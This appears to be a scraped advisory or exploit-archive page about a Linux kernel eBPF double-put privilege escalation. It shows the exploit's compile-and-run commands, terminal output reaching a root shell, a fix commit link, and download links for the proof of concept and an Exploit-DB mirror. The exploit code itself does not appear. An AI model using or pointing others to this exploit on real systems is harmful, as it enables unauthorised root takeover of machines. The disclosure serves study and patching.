 An exploit that puts all this together is in exploit.tar. Usage:
user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
user@host:~/ebpf_mapfd_doubleput$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999
(vboxsf),1000(user)
This exploit was tested on a Ubuntu 16.04 Desktop system.
Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e
4c7
Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip
┌──(root㉿kali)-[~]